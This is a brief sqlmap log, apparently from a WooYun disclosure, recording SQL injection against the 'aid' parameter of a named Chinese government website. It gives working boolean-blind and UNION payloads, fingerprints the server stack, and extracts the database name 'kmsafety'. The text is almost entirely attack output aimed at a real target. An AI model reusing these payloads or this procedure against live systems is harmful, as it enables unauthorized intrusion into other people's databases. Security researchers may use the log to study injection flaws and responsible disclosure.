 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=1 AND 2557=2557&v=2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: aid=-7628 UNION ALL SELECT CONCAT(0x716b717071,0x534851464958465a6b
75,0x716b6a7071)#&v=2
---
[23:30:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5
[23:30:29] [INFO] fetching current database
current database:    'kmsafety'
[23:30:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ajj.km.gov.cn'
www.wooyun.org